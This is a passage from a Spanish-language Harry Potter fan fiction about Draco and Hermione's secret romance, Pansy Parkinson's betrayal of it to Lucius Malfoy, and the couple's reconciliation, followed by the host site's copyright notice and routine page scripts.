contigo -leexpliqué</p><p>-¡Ja! -río por un rato en mi cama hasta que ledolió el estomago, no solo cogía mis cosas sin permiso ahora también se burlabade mí. </p><p>-¡¿De qué te ríes, Granger?! -pregunté de malagana </p><p>-¡Que tú crees que me voy a casar con Ron! Ahoraentiendo porque has estado tan raro -dijo ella tomándome de las manos -Draco,Ron me estaba tratando de alegrar y pretendía ser tú quien me pedía matrimonio.</p><p>En ese momento me volví a sentir humillado ¡odioel día de San Valentín! Maldigo al idiota que lo inventó, maldigo a eseestúpido de Weasley. Tomé mi almohada con mis manos y grité en ella. </p><p>-¿Mejor? -preguntó Hermione sonriendo cuandotiré la almohada a un lado </p><p>-¿Quieres que me case contigo? -preguntéinseguro, ¿matrimonio? ¿A esta edad? </p><p>-Por ahora<br/> podemos ser<br/> novios<br/> si te parece-sugirió ella mirando al piso sonriendo pero con las mejillas rosadas </p><p>-¿Quieres ser mi novia Hermione? Te advierto quepuede ser peligroso pero sería lo mejor que te pasará en la vida -dijesonriendo de medio lado y cerrando un ojo. ¡Recuperé mi confianza y mi encanto!</p><p>-Sí quiero, Draco -río ella y nos besamos </p><p> Eraincreíble lo bien que me sentía, al fin algo que me salía bien. Besarla y saberque era mía era mejor que mis sueños, la amaba tanto. Por esos pocos momentosel resto del mundo no importaba, no existía. </p><p>-¡Draco! -dijo un voz desde afuera </p><p> Micara quedó pálida como la de un muerto y mi piel se erizó. ¿Cómo era esoposible? Mis oídos debían estarme jugando una broma de mal gusto. Otro llamado se escuchó y sabía que era real,Hermione también se quedó petrificada. </p><p>-¿Ahora qué? -susurró ella revisando que notraía su varita.</p><p>-¡Bajo la cama, escóndete ahí! Ya no hay tiempo-le ordené yo esperando lo mejor </p><p> Mientras Hermione se escondía mi padre terminaba de abrir la puerta sintocar antes. ¡Gracias Merlín que no la vio! Me quedé quieto esperando a que él hablaraantes.</p><p>-¡He recibido cartas que me han informado de unadesgracia, algo despreciable en la familia Malfoy que no es tolerada! -rugió mipadre con desagrado. </p><p>-No sé de que hablas, padre -respondí pero mivoz temblaba. Si sabía que la causa de eso estaba justo debajo de mí<br/> </p><p>-¡Sí sabes! -Dijo él pidiendo una explicación-¿Qué esperas que te saqué de esta maldita escuela? ¿Qué te desherede? Si esoes lo que debo hacer para que hagas caso lo haré.</p><p>-Tú no entiendes, padre -le rogué para que poralgún milagro que escuchará antes de volverse loco. </p><p>-¡No entiendo y no quiero, Draco! Está no fue laforma en que fuiste criado y no lo soportaré ni un minuto más, quien sabe loque eres capaz de hacer después -se lamentó </p><p>-Padre<br/> -intenté decir </p><p>-No. ¿La tienes aquí? ¿Está ahora aquí?-preguntó pero al negar con mi cabeza salió por la puerta furioso. </p><p> Aunque se haya ido de mi habitación y Hermione saliera a abrazarmecálidamente sabía que pronto tendríamos otra de nuestras charlas. Después dealgo tan grandioso tenía que estar mi padre al borde de echarlo a perder. Perono me importaba lo enfrentaría y pelearía por ella. </p><p>*Draco*</p><p> ¿Cómo podría disfrutar de mi victoria después de las palabras de mipadre? No era que necesitará su aprobación pero me preocupaba mucho de lo quesería capaz para lograr lo que deseaba. Me preocupaba por Hermione<br/> </p><p>-¡¿Cómo diablos supo?! -pregunté furioso al ladode Blaise en el sillón donde estudiábamos. </p><p>-No es posible<br/> -concluyó Zabini luego de unrato de pensar en silencio, no tenía ningún sentido. -¿No desconfías de mí?</p><p>-No<br/> no creo -dije poco convencido. Alguienhabía ido con la historia y con pruebas a mi padre pero dudaba que Zabini fueracapaz de eso luego de ayudarme. </p><p> ¡Suficiente! Pensé tirando los libros y los pergaminos mientras salía dela sala común. Ahora mismo era la oportunidad de enfrentarlo y sabía muy biendonde estaría. </p><p>*Hermione*</p><p> -¿Puedesdejar de moverte? -preguntó Ginny quien me observaba caminar de un lado al otroen la habitación. </p><p>-Lo siento no puedo quedarme tranquila, micorazón va a explotar en cualquier momento. No quiero que Lucius lastime aDraco. -confesé </p><p>-No creo que debas preocuparte por él,¿recuerdas la última vez que visitó Lucius? Ese hombre es capaz de cualquiercosa, Herm. Ellos creen en la sangre pura y no te tendrá mucha simpatía.-reflexionó Ginny mirándome muy preocupada. </p><p>-Yo no le temo a Lucius. -dije firmemente </p><p> ¿Sería capaz de lanzarme un Avada Kedavra? No sé si estaba preparadapara conocer a la familia de mi novio, no creo que sea siempre fácil pero esto sepasa de la raya. </p><p> Decualquier manera había otra cosa rondando mi mente, algo que no le habíacomentado a Ginny ni a nadie. Algo que no me dejaba en paz. Algo que no teníasentido. ¿Cómo se enteró Lucius?</p><p> Queyo supiera Lucius no había sido profesor de adivinación. No podía imaginarlocon una capa invisible siguiendo cada pasa de su hijo. ME resultaba absurdo quehubiera contratado un detective. Es imposible que saliera en el profeta. Era estúpidoque supiera leer mentes. ¿Cómo? ¡¿Cómo?! No entendía. </p><p>-¡¿Debo admirar sus sobre naturales poderes oespantarme?! -grité despertando a Ginnyque con su varita me pego un almohadazo en la cara. </p><p>*Draco*</p><p> Miraba de lado a lado antes de pasar por los pasillos del castillo conel temor de ser descubierto peor si era por mi padre. Si se suponía que iba aencontrar la respuesta a cómo es que se enteró de mi secreto sería de la única formaque funciona con Lucius Malfoy, espiar. </p><p> Meescabullí hacia el único lugar donde encontraría a mi padre a esta hora de lanoche. Era obvio que si a alguien le contaría sus desgracias y sus planes seríaa<br/> <strong>Snape</strong>.</p><p> La últimavez que visitó el castillo puedo recordar bien como su plan de matar a mi pobrelechuza se lo había dicho a Snape. Me amenazó de no matar a mi lechuza. Despuésde lograr que descansará en paz debía mandarle pruebas de que estaba muera, óseaque Snape viera el cadáver. </p><p> Contoda la cautela del mundo decidí pegar mi oreja a la habitación. La voz de unhombre habló con sarcasmo, Snape. Otro hombre respondió con la misma voz que mehabía ordenado por tantos años, Lucius. </p><p>-No entiendo como puede ser tan imbécil -se quejómi padre -De esa asquerosa Granger -dijo con desagrado </p><p>-Me sorprende realmente esa actitud de Draco, penséque era mejor que eso -respondió Snape poco interesado del tema </p><p>-Lo educamos tan bien Narcissa y yo para queesta desgraciada arruine años de trabajo -continuó con cierto dolor mezcladocon furia. </p><p>-Si Draco desea arruinar su vida y el apellidode la familia no es su asunto -preguntó Snape retóricamente </p><p>-¡¿Qué dices Severus?! -Exclamó Lucius -Mientrasviva el apellido Malfoy será respetado y no habrá una sangre sucia que loarruine. </p><p>-¿Cómo harás que Draco obedezca? -preguntó Snapeesperando una derrota de parte de mi padre </p><p>-No lo sé Severus, pero la idea de mandarlo aDurmstrang no va mal -dijo siniestro. </p><p> Recuerdo cuando era fanático de esa escuela, cuando deseaba irme de estecolegio de lunáticos y cambiarme a Durmstrang. ¿Dónde quedó el entusiasmo? No me podía hacer esto a mí. </p><p>-Si puedo hacerte una pregunta Lucius, ¿cómosupiste? -preguntó curioso Snape como si me estuviera leyendo la mente. Por finel momento que estado esperando. </p><p>-Es curioso recibí una carta de<br/> -se cortó lodemás </p><p>-¡¿Qué haces espiando Draquito?! -exclamó causándomeun infarto que sentí como mi alma se escapaba de mi cuerpo y flotaba. Susonrisa malvada la reconocía bien. ¡Maldición!</p><p>*Draco*</p><p>-¡¿Qué haces aquí?! -pregunté en un alto susurroal borde de cortarle el cuello con mis manos. </p><p>-Debería decir lo mismo pero<br/> creo que eso ya esobvio -respondió ella con esa irritante voz.</p><p>-¡Fuiste tú! -dije apuntándola con desagrado </p><p>-¿Qué puedo decir? Échame un cruicio si teatreves Draquito. </p><p>-¿Cómo? ¿Por Qué? -no podía entender suconfesión era tan imposible, el único que sabía era Blaise<br/> y Ginny<br/> y Weasley<br/>y Potter<br/> y Snape<br/> ¡Qué importa! </p><p>-Aquí no<br/> -susurró Pansy tomando mi brazo </p><p>-¡Yo no voy a ningún lado contigo! -respondíirritado sacando mi brazo por las malas de sus garras. </p><p> Ellase dio media vuelta y empezó a caminar en dirección contraria. Maldecíamientras me decidía si quedarme o irme<br/> Seguí su paso por detrás dejando midistancia. Llegamos a un corredor don se volvió mirarme con esa sonrisa que mehacía querer pegarle en la cara<br/></p><p>-Tienes que admitir que no eres bueno paramantener secretos. Digamos que cuando me di cuenta que tenías<br/> <strong>sentimientos</strong> por esa Sangre Sucia mepropuse averiguar una manera de mantenerlos separados. Por suerte no tuve quehacer mucho pero luego tuve que escribir esa carta. -confesó ella sin ningúnremordimiento sino más bien que fuera un discurso por ganar alguna clase detrofeo. </p><p>-¿Por qué? -Pregunté furioso sin comprenderla-¿No puedes dejarme vivir mi vida? ¿Te hace miserable que sea feliz? </p><p> Ellameneó la cabeza sin quitar esa sonrisa dibujada permanentemente en su cara. Parecíadisfrutar tanto de mi desgracia, era tan fría y malvada<br/> Me silenció con un dedoen la boca el cual quería morder hasta arrancárselo. </p><p>-Si debes de ser feliz debe ser con alguien detu clase, hermosa, sexy y pura. Soy la mujer de tu vida y si no te tengo muchomenos será esa Sangre Sucia. </p><p>*Hermione*</p><p> Porfin había conseguido dormir sin más pesadillas sobre Lucius Malfoy y suspoderes de saber las cosas. Abrí un poco los ojos sonriendo de poder descansar,todo estaba bien en la oscuridad, todavía tenía horas para dormir. </p><p> ¡Pum!Se escuchó por la ventana cerrada<br/> antes de alarmarme y coger la varita mequedé inmóvil<br/> será una lechuza. Rápidamente tomé la varita sin moverme muchomientras observaba<br/> algo que nunca creí ver en Hogwarts<br/></p><p> Había leído mucho sobre los vampiros pero nunca pensé tener queenfrentarme a uno<br/> ¿cómo era posible? Primero lo de Lucius y ahora un vampiro<br/>No, hay algo malo en el mundo<br/></p><p> Toméel pedazo de madera filoso que tenían que reparar de la habitación y loconsideré una estaca. Traté de normalizar mi respiración para que no meprestara atención. Era un hombre<br/> o macho como se diga<br/> y era, no, parecía ¿borracho?¡Un Vampiro Borracho en Hogwarts! </p><p> Sabía que la voz de Ginny en mi cabeza decía, Hermione no has descansadoestas teniendo alucinaciones. Estaba muy segura que no era irreal lo veía biencon mis propios ojos. Escuchaba mi corazón latir desesperadamente, necesitabaayuda sino quería que nos matara a todas. </p><p> Sinmás espera me armé de coraje y con la estaca de madera me tiré sobre elmonstruo y con la varita en la otra mano. Ya era tarde<br/> su mano me vio y mesostuvo la mano con la estaca y la otra en mi estomago tratando de quitarme deél quien quedó en el suelo. </p><p>-¡AAAHHH! -gritó el vampiro que desesperadamentetrataba de agarrar mi varita. </p><p> Rápidamentela silueta de Ginny tomó acción a encender la luz ya que mi varita estaba bajoataque. Ella me miraba sin aprobar mis acciones, le salvaba la vida.</p><p>-Si van a hacer<br/> ese tipo de cosas inapropiadas háganlasen otro lado -sentenció ella volviendo a dormir</p><p> Elvampira borracho no era un vampiro<br/> tampoco estaba borracho. Malfoy me mirabaenojado con una capa pues llovía<br/> tal vez necesitaba dormir un poco. </p><p>-¿Te has vuelto loca? -me preguntó asombrado</p><p>-Lo siento<br/> no he descansado desde lo de tupadre -confesé apenada levantándolo y tirando la estaca de madera</p><p>-¿Una estaca? -Preguntó suprimiendo una sonrisaburlona -Ya sé cómo se enteró de todo lo nuestro. Pansy. </p><p>-Esa<br/> -dije pero ninguna mala palabra salía demi boca -¿Y qué hacemos?</p><p>-¿Cosas inapropiadas? -sugirió arqueando unaceja y sonriendo de medio lado, negué con la cabeza pero sabía que me habíasonrojado. -Tenemos que vencerlas<br/> o terminar<br/></p><p>*Hermione*</p><p> Mecostó convencer a Draco pero finalmente accedió. Me tomó por la mano y me guióhasta la sala común de Slytherin, pronunció la contraseña y me dejó entrar.Miraba como su imagen desaparecía y pensaba que tan buena idea era esto. </p><p> Ahora estaba sola en la sala de serpientes sin la protección de Dracopara que no me envenenaran sin piedad. Busqué su cabello oscuro y le llamé laatención. </p><p>-¿Qué haces aquí sangre sucia? -preguntó conasco Pansy Parkinson </p><p>-Estoy aquí a hablar contigo, Parkinson-respondí con rivalidad </p><p>-¿Para qué? Lucius se llevará a Draco aDurmstrang y mis padres me mandarán junto a él -sonrió con todos sus dientesmalvados llenos de odio y celos. </p><p>-¿Qué importa si vas a la misma escuela queDraco si él me ama a mí? -respondí con una pequeña sonrisa dibujándose en lapunta de mis labios. </p><p>-¿Qué tan segura estas que su amor es sincero,Granger? -Preguntó subiendo sus cejas oscuras -¿Qué tan segura estás de que élno puede enamorarse de mí? -dijo más tenebrosa que nunca. </p><p> Poralguna razón esas palabras enfriaron mi alma, no estaba segura quien tenía larazón más<br/> Yo amaba a Draco y él también pero no sabía exactamente si era capazde seguir enamorado de mí<br/> </p><p>-¿Te petrificaron, sangre sucia? -Río burlonaPansy -Pruébamelo contrario y te doy mi palabra que dejaré a Draquito y a ti enpaz. </p><p>*Draco*</p><p> Tenía tiempo esperando afuera como tarado afuera de mi propia salacomún. Crabbe y Goyle iban a entrar hasta que me vieron afuera. </p><p>-¿Te olvidaste la contraseña? -preguntó Crabbe</p><p>-¡No idiota! Estoy esperando a Hermione... -dijecortante. No estaba de humor para ese par de inútiles. No importaba lo quedijera ellos como mascotas obedientes se quedaron a mi lado. </p><p> Unosminutos más pasaron antes que su mano me tirará lejos de ahí. No me sostenía dela mano suavemente como siempre sino que me sostenía del brazo bruscamente. </p><p>-¿Qué te ocurre? ¿Qué te dijo? -pregunté desesperadopor saber que hizo Pansy. Tenía miedo por la expresión de su rostro sus ojosparecían ocultar lágrimas que no se habían derramado pero también una furia queconocía muy bien. </p><p>-¿Recuerdas lo que me dijiste por la noche? -preguntóignorando mis propias preguntas pero más seria de lo que desearía. Asentí singanas. -O era detenerla o era<br/> -suspiró y dejo la palabra en el aire como si noquisiese completarla. </p><p> Merecordé de todo lo que le había dicho en menos de 24 horas: <strong>Granger, te amo, te necesito, la haremospagar, no nos vencerá, etc. </strong>Pero esa oración me sonaba<strong><br/></strong></p><p><strong>-</strong>Oterminar<br/> -Completé la oración con dolor -No, no, Hermione no, piénsalo bien. </p><p>-¡Tú piénsalo bien! -Me interrumpió ella -Draco,lo nuestro no va a funcionar. ¡Olvídate de mí! -dijo ella alejándose de mí. </p><p> Debíseguirla y exigirle una explicación, debí quedarme ahí como estatua procesandola información, debí ir a llorar de dolor en mi habitación. Debí, debí pero no.Me di la vuelta, ardiendo en enojo y furia y fui a buscar a Pansy. Aunquetuviera que ahorcarla con mis propias manos le sacaría la información. </p><p>*Hermione*</p><p> Unashoras de llorar por fin Ginny evitó que siguiera derramando lágrimas. No lehabía contado, no todo, solo que Draco y yo ya no estábamos juntos. </p><p>-Es el juego de Pansy ahora<br/> -le dije mientrasella se sentaba a mi lado maldiciendo a la serpiente venenosa Parkinson. </p><p>-¿De qué hablas? -preguntó surgiendo ahora laspreguntas que no se atrevía a preguntar antes. </p><p>-Si el amor de Draco es sincero nos dejará enpaz, si no lo es debemos seguir diferentes caminos. </p><p>-¿No piensas que Draco te ama solo a ti? -preguntóGinny casi ahogándose por lo que había dicho. </p><p>-Sí, pero él tiene que darse cuenta y no puedehaber ninguna duda. </p><hr><p>Gracias por leer espero que les gustará, para que les importa ya publique el primero cap de Malfoy celoso de Krum. Espero que les guste también. -JTScorMalfoy :)</p><p>*Draco*</p><p> Levanté mi varita y tiré la puerta de la habitación en donde Pansy seencontraba. Las cabezas se voltearon curiosas y asombradas. No me importaba, nome interesaba si me querían expulsar esta noche del castillo. </p><p>-¡Ahora me dirás todo, venenosa serpiente! -laamenacé con mi varita apuntando justo a su cuello, a milímetros que sintiera lamadera presionar contra su piel.</p><p> Cualquier persona se habría asustado terriblemente de esto, empezado ahablar y rogar que no les hiciera ningún daño. Quizás tratarían de calmarme.Pansy, por otro lado, no era cualquier persona. La chica malvada comenzó a reírhasta que las lágrimas le salieran. </p><p> Estaba perdiendo mi paciencia y consideraba seriamente tirarle un crucioa esa mal nacida venenosa pero si razonamiento (el cual aún conservaba) merecordaba que eso sería mala idea, no solo se lograría vengar contra Hermionesi no que la dejaría probablemente sin poder hablar. </p><p> Bajéla varita y acerqué mi rostro al de ella, lo suficiente para notar surespiración alterada por ello pero así sería la única forma para parar su risa.Se dibujó una delicada sonrisa sobre sus labios. </p><p>-Cálmate, Draquito, para todo hay tiempo -respondióella más tranquila</p><p> Paraella todo era un juego, un gran absurdo juego en el que ella siempre debíaganar pero no creo que recordaba que yo nunca jugaba para perder. Ahora eraPansy pero luego me tendría que enfrentar a mi padre<br/> el simple pensamiento deello me alejó de Pansy dejándola en libertad. </p><p>-Te buscan<br/> -me anunció Blaise apareciendo a milado con un tono de voz como si alguien hubiera muerto, tal vez alguien moriríapronto. Tragué con fuerzas. </p><p> </p><p> Seguísu cabellera rubia y larga por los pasillos oscuros del castillo en silencio.No tenía nada que decirle ni sentía la necesidad de hacerlo como normalmente.Entró al gran comedor y lo seguí sin comentario alguno. ¿Sabría cuánto deseabaque no habláramos de eso? No importaba si lo sabía de cualquier manera, merecordé.</p><p>-Supongo que ya sabes porque estás aquí -dijo conun tono de voz demasiado calmado comparado con el que escuché que le contaba aSnape.</p><p>-Sí, lo sé bien, padre -me limite a protestar oalargar mi respuesta </p><p>-Draco, eres mi único hijo -dijo con unaelevación en su tono tan grande que pensé que comenzaría a gritar -¿Tienes la mínimaidea de que es enterarme de esto por una carta que no es tuya? -dijo recuperandosu tono calmado pero mirándome con los mismo ojos de decepción y enojo. </p><p>-Entiendo que no era la mejor forma de que teenteraras, padre - respondí de nuevo de esa manera neutral en que trabajabatanto, evitaba sus ojos no por miedo pero por la reacción que tendría. </p><p>-Recuerdo haberte enseñado mejor que eso. Teenseñamos bien sobre la pureza de la sangre. Te explicamos su importancia yahora vienes y dices que estás enamorado de una sangre sucia que</p><p>-¡No la llames así! -le dije levantándome de milugar violentamente </p><p> Lucius Malfoy, sabía bien como mantener un tono calmado a la hora dehablar, sabía cómo pretender ser o tener algo que no existía en sí. LuciusMalfoy era un hombre superficial, cruel y egoísta. Ponía a sí mismo de primeroy si algo parecía avergonzarlo ante la gente, lo eliminaba. Lucius Malfoy nuncafue el padre ideal, si yo no tenía mucha paciencia no sé como describir a mipadre. Solo conocía una técnica para enseñar de la cual recuerdo bastante bien. </p><p> Casial instante que le reclamé sobre el nombre que dijo para referirse a Hermione yél se levantó. Como si toda la furia que había sentido desde que abrió elpergamino hasta ahora se desató en lo que se escuchó en un sonido ni muy altoni muy bajo. Nadie más pudo escucharlo.</p><p> Frotéel lado de mi rostro lastimado y tomé asiento silenciosamente. Creo que deboestar agradecido que no lo hiciera con su varita. </p><p>-¡No quieroverla contigo nunca más! ¿Entiendes, Draco? No dejaré que por un capricho de unjoven inexperto mi familia sufra la consecuencia como los Weasleys<br/> -pronunciócon desprecio, desprecio puro y solido. -¿Entiendes? </p><p> Solamente moví mi cabeza de arriba hacia abajo aún con una manososteniendo un lado de mi cara y manteniendo los ojos en la mesa. Él se levantó bruscamente y se alejó hastaoír el sonido de las puertas cerrarse. </p><p> Poralguna razón seguía sintiendo esa furia interior que parecía controlarme y nopodía detenerme. Regresé a la sala común, seguro que me había quedado una marcapues atraje los ojos de varios estudiantes y miradas tristes. </p><p> Porfin, los ojos oscuros que buscaba. Parecía no ver mi marca pues sonrió de mediolado, o quizás no le importó. Me acerqué y sonreí devuelta con media sonrisa. </p><p>-¿Te dieron una lección? -preguntó con su tonosexy mientras tiraba de mi corbata. -Parece que necesitas una amiga ahora, dejaque Pansy te cure, Draquito -dijo mientras me tiraba hacia su habitación. </p><p> Unavoz me decía que no entrará, ¿escuché a esa voz?</p><p>*Draco*</p><p> Estaba claro que no podía pensar claramente con lo que había ocurridopero también era cierto que no quería recordar este incidente ni el problemacon Granger<br/> </p><p> ¿Unanoche con Pansy? Una noche nada más<br/> no podría matar a nadie, era solo acción ydiversión. En la mañana podría arrepentirme por el resto de mi vida pero estaoportunidad solo pasa una vez en la vida. </p><p>-¿Entonces qué me dices? -volvió a decir con sumanera sexy de hablar soltándose la corbata verde con plateado. </p><p>-Te digo que no puedo esperar -sonreí de mediolado </p><p> Pansysonrió triunfante y me tiró salvajemente a su cama. Comenzó a besarme la cabezay el cuello. </p><p>-¡Espera! -Exclamé -Ve quitándote la ropa que yolo hago afuera para que nos encontremos en la oscuridad y sea algo más... yasabes -susurré a su oído </p><p>-Sabes cómo me gusta -respondió </p><p>*Hermione*</p><p> Mevolvía de un lado de la cama al otro cada minuto. Suspiraba y abría los ojos yme fijaba en la oscura habitación. Sabía que si los cerraba aparecería esaserpiente<br/> Malfoy. Nunca me había molestado tanto su mirada en mis sueños comoesta noche<br/> </p><p> Mentira<br/> sus ojos amenazantes e intensos me habían seguido por todas lasnoches desde antes de San Valentín. No me habían dado ganas de vomitar desdeesa noche cuando cuando aún podía llamarlo enemigo pero no acostamos a ver lasestrellas<br/> esa noche cuando creí matarlo<br/> Parecía que fue hace tanto.</p><p> Melevanté con media lágrima afuera y me acerqué a tocar a Ginny pero a unos milímetrosde hacerlo algo por dentro me detuvo. No era justo, ella tenía suficientesproblemas para pasar todo el tiempo hablando de los míos. Ella había sido lamejor amiga que podría pedir y aceptar a Malfoy era prueba de ello. </p><p> Tomémi peluche del oso y bajé de la torre<br/> ¿a dónde? No lo sé, ni quiero. Continuécaminando hacia donde me llevaran mis piernas, tenía la extraña sensación queno me importaba. Debía dejar de pensar tanto y hacerle caso a mi corazón. </p><p> Esperaba que no fuese tarde para hacer las cosas bien y en ese sitiodonde me tiré una vez me volví a recostar en el suelo a contemplar a la luna ylas estrellas y esperar dormir aunque fuese con el calamar. </p><p>*Draco*</p><p> ¡Perfecto! Pansy estaba del otro lado de la puerta desnudándose. ¿Quéhombre se podría resistir a tal cosa? Yo sé<br/> no es lo correcto pero en unashoras esto será historia. Esa chica recordará a la perfección el nombre deDraco Malfoy. </p><p>-¿Quieres que te cuente un secreto? -Susurré asu oído -La mujer más sexy se ha quitado cada una de sus prendas ahí mismo,está esperando a su príncipe<br/> -sonreí </p><p> Susojos se abrieron como platos a punto de explotar como fuegos artificiales. Selevantó rápidamente de la cama y así recuperó la conciencia. </p><p>-¡¿Qué dijiste?! -preguntó con su voz gravellena de emoción </p><p>-Lo que escuchaste<br/> pero si no te interesaentraré y le contaré -respondí con media sonrisa malvada en mi rostro a la vezque me alejaba y caminaba hacia la otra puerta. </p><p>-¡No! - Gritó de inmediato -¿Cómo me veo? Essólo que me siento algo nervioso, no puedo creer que el día en que PansyParkinson se fijará en mí llegó. </p><p>-¡Y llegó mi amigo! ¡Ve ahí y hazla que nunca seolvide de esta noche! Y una cosa más<br/> entra sin ropa<br/> le gusta -dije finalmenteriendo a carcajadas. </p><p> Elgordito de Crabbe corrió y se comenzó a preparar para su gran noche en dondePansy lo esperaba<br/> ¿Qué no daría por ver su expresión ahora? </p><p> Ahora me quedaba un solo asunto pendiente. Tenía que salir de esta salacomún y entrar a la suya de manera y otra. </p><p>*Hermione*</p><p> Escuché unos pasos acercarse y tomé mi varita preparada para atacar alextraño, me alarmó ver que era Malfoy solamente. Él bajo su varita también. </p><p>-¿Me vas a intentar asesinar otra vez? -preguntócon una sonrisa </p><p>-Depende<br/> ¿feliz con Pansy? -pregunté fría </p><p>-¡Claro! Acabo de<br/> hacerla pasar la mejor nochede su vida -rió ligeramente pero no le di importancia hasta que mis ojosnotaron que tenía un golpe en un lado de la cara. </p><p>-¡¿Pansy te pego?! -pregunté furiosa </p><p>-No<br/> no fue Pansy. Tuve una charla con mi padrey al parecer le molesta la forma en que pienso y me lo hizo, como lección peroobvio que no sirve. -trató de explicar como si no le doliera pero lo conocíamejor que eso y el hilo de voz lo delataba. </p><p>-¿En que no coincidieron? -pregunté algo tímidade preguntar por algo que lo hiriera de nuevo. </p><p>-Que<br/> que no creo que<br/> no creo que deba llamarteuna sangre sucia -respondió igual de tímido. -¿Es mi oso?</p><p>-No. -respondí nerviosa tratando de ocultar eloso enorme en mi espalda. Sonrió levemente recordando viejos tiempos. </p><p>-¿Cómo llegamos a esto? -pregunté retóricamente </p><p>-¡Por un papel! -respondió él de inmediato, lovolví a ver sin comprender a que se refería pero solo negó con la cabeza. -Séque lo estás pensando. </p><p>-¿Qué? ¿A qué te refieres? -pregunté confundida</p><p>-Sé qué piensas en que va a pasar ahora, si vamosa ser felices o nos separarán. -respondió Malfoy seguro de cada una de laspalabras que pronunció. </p><p>-¡Bien! ¡Eso es lo que pienso! ¿Está mal? -dije algoofendida pero sin saber bien la razón </p><p>-No. Claro que no, así eres tú. Tú piensas antesde hacer algo y de decir también -agregó -Yo, desearía ser así. Yo no piensoantes de hacer algo solo voy con los impulsos y por eso me meto en estas cosas<br/>-se castigó pero no siguió hablando </p><p>-¡Pues si no pensará tanto las cosas no seríatan celosa y desconfiada! -respondí después de un rato de silencio incomodo </p><p>-Te lo diré, no sé que pasara cuando termineeste año, no sé si me iré a Durmstrang o si me quedaré<br/> Lo siento pero no lo séGranger -se disculpó </p><p>-Lo sé, yo tampoco sé si seguiremos juntos parael fin de año<br/> -suspiré tomando su mano aguantando las lágrimas de perder a esehurón para siempre. </p><p>-¿Entonces seguimos juntos? -preguntó conalegría </p><p>-Yo sé que pase lo que pase lo enfrentaremospara lo mejor. -dije dejando unas pequeñas lágrimas caer al suelo mientras lobesaba apasionadamente bajo las estrellas, recordando todas las locuras que mehabía hecho vivir este hurón y como no quería que se acabaran. </p><p> Lloraba porque se sentía como cuando dices adiós a alguien, alguien queno regresará. </p><p>-Yo también sé algo<br/> -susurró -Sé que no meimporta que digan los demás yo te amo -sonrió -Granger, te necesito </p><p>-Yo también a ti, hurón</p><hr><p>Así se enamora a Granger en diez pasos, graciaspor leer y espero que lo disfrutaran como yo. Gracias por los comentarios y losfavoritos de todo corazón porque me alegran mucho. -JTScorMalfoy :')</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#80e2e9f4e5ece3e8f5f8c0f9e1e8efefaee5f3"><span class="__cf_email__" data-cfemail="4a28233e2f2629223f320a332b222525642f39">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#b0d2d9c4d5dcd3d8c5c8f0c9d1d8dfdf9ed5c3"><span class="__cf_email__" data-cfemail="66040f12030a050e131e261f070e0909480315">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=51869&from=potterfics.es&id=492')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
